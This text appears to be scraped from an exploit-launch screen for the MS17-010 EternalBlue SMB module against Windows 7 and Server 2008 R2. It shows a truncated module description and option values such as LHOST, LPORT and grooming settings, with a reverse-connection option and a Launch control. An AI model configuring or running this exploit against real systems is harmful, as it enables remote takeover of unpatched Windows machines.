 Attack
MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
This module is a port of the Equation Group ETERNALBLUE exploit, part of the FuzzBunch
toolkit released by Shadow Brokers. There is a buffer overflow memmove operation in
Srv!SrvOs2FeaToNt. The size is calculated in Srv!SrvOs2FeaListSizeToNt, with mathematical
Option Value
GroomAllocations 12
GroomDelta 5
LHOST 10.0.1.33
LPORT 25455
MaxExploitAttempts 3
Targets: 0 => Windows 7 and Server 2008 R2 (x64) All Service Packs
Use a reverse connection
Show advanced options
Launch